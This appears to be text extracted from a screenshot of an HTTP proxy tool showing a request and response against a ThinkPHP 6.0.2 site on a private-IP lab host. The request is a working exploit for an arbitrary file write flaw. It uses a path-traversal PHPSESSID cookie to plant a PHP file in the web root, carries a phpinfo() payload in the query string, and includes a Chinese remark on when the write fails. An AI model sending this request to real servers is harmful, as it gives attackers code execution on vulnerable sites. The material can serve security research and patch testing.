 Go
Cancel
<
>
Target: http://10.10.13.92
Request
Raw
Params
Headers
Hex
GET /thinkphp/thinkphp6.0.2/public/index.php?a=1234&b=123%3C?php%20phpinfo()?%3E HTTP/1.1
Host: 10.10.13.92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.63
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Cookie: PHPSESSID=../../../../public/qwessssss.php
Connection: close
Response
响应包无phpsessid则写入失败
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 09:05:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Cache-Control: max-age=,must-revalidate
Expires: Tue, 30 Mar 2021 09:01:41 GMT
Last-Modified: Tue, 30 Mar 2021 09:01:41 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 775
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal;
margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;">
<h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">13载初心不改 -
你值得信赖的PHP框架</span></p></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>